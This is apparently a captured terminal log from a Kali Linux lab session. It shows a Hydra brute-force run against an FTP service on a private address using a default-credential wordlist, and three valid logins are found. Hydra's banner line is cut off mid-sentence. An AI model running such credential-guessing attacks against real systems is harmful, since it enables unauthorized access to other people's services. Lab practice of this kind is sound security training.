 ┌──(kali㉿kali)-[~/Desktop/SecLists]
└─$ hydra -C Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 192.168.1.101 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-10 12:17:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 66 login tries, ~5 tries per task
[DATA] attacking ftp://192.168.1.101:21/
[21][ftp] host: 192.168.1.101   login: ftp   password: ftp
[21][ftp] host: 192.168.1.101   login: anonymous   password: anonymous
[21][ftp] host: 192.168.1.101   login: ftp   password: b1uRR3
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-10 12:18:08